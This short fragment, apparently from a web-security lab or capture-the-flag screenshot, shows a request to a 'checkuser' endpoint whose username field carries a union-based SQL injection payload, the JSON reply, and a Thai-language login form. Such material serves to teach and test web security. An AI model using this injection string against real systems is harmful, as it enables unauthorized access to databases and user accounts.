 https://hakka.hka/checkuser?username=admin123' UNION SELECT 1,2,3;--
{"taken":true}
https://hakka.hka/login
เข้าสู่ระบบ
ชื่อผู้ใช้
รหัสผ่าน
เข้าสู่ระบบ